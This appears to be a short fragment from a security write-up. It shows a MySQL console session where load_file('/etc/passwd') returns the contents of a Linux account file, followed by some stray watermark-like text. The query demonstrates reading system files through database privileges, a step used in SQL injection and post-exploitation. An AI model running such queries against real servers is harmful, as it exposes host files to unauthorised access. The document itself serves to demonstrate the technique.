 mysql> select load_file("/etc/passwd");
| load_file("/etc/passwd")
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
|
G DUBAI 84919
d4m1ts gm7.org